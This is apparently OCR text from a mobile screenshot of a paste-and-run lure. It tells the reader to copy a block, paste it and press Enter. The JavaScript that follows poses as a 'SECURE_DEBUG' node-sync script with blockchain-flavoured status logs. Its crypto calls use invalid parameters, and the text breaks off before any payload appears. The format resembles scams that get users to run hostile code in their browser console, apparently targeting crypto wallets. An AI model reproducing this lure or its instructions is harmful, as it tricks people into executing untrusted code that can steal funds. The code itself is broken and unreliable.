
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: j671k63a6e

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Delegate not found (H
ash: 0x5e051743)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-512"},true,["sign"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"AES-GCM",salt:new Uint8Array
(31)}, _0xBlock, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] contract_logi